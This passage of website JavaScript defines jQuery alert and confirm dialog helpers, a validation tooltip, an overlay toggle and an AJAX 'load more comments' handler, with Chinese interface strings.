		_html += '<a href="javascript:;" class="close"></a>';
		_html += '</div>';
		_html += '<div class="main">';
		_html += '<p>'+ info +'</p>';
		_html += '</div>';
		_html += '<div class="foot">';
		_html += '<a href="javascript:;" class="ok">我知道了</a>';
		_html += '</div>';
		_html += '</div>';		
				
		var $obj = $(_html);
		$obj.appendTo('body').show();
		$obj.find('.close')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			});
		$obj.find('.ok')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(true);
				}
			})
	},
	jConfirm: function(info, title, callback){
		var _self = this,
			_html = '';
		
		if(typeof(title) == 'function'){
			callback = title;
			title = '温馨提示';
		}else if(title == null){
			title = '温馨提示';
		}

		_self.layout(1);		
		
		_html += '<div class="dialog-confirm" id="jConfirm">';
		_html += '<div class="head">';
		_html += '<h2>'+ title +'</h2>';
		_html += '<a href="javascript:;" class="close"></a>';
		_html += '</div>';
		_html += '<div class="main">';
		_html += '<p>'+ info +'</p>';
		_html += '</div>';
		_html += '<div class="foot">';
		_html += '<a href="javascript:;" class="ok">确定</a>';
		_html += '<a href="javascript:;" class="cancel">取消</a>';
		_html += '</div>';
		_html += '</div>';		
				
		var $obj = $(_html);
		$obj.appendTo('body').show();
		$obj.find('.close')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			});
		$obj.find('.ok')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(true);
				}
			})
		$obj.find('.cancel')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			})
	},
	jLog: function(i, l, t){
		var _offsetX = -23,
			_offsetY = 44;
		if(i == null){
			i = '必填字段，请输入正确的内容';
		}
        if ($('#jLog').length) {
            $('#jLog').html(i + '<i></i>').show().css({ 'left': (l +25+ _offsetX), 'top': (t + _offsetY) });
        } else {
            $('<div class="dialog-log" id="jLog">' + i + '<i></i></div>').appendTo('body').css({ 'left': (l+25 + _offsetX), 'top': (t + _offsetY) });
        }
    },
	layout: function(u){
		if(u == 0){
			$('#dialogLayout').remove();
		}else{
			if(!$('#dialogLayout').length){
				$('<div class="dialog-layout" id="dialogLayout"></div>').appendTo('body').show();
			}
		}
	}
}
var app = new application();

/* 更多加载 */
var startHref;
$(function() {
	$(".c-moreAjax a").click(function() {
		var href = $(this).attr("href");
		startHref = href;
		if (href != undefined) {
			$.ajax({
				type: "get",
				cache: false,
				url: startHref,
				success: function(data) {
					var $result = $(data).find(".c-ajax");
					$(".c-commentAjax").append($result);
					var newHref = $(data).find(".c-moreAjax a").attr("href");
					if (newHref != "") {
						$(".c-moreAjax a").attr("href", newHref)
					} else {
						$(".c-moreAjax").html('')
					}
				}
			})
		}
		return false
	})
});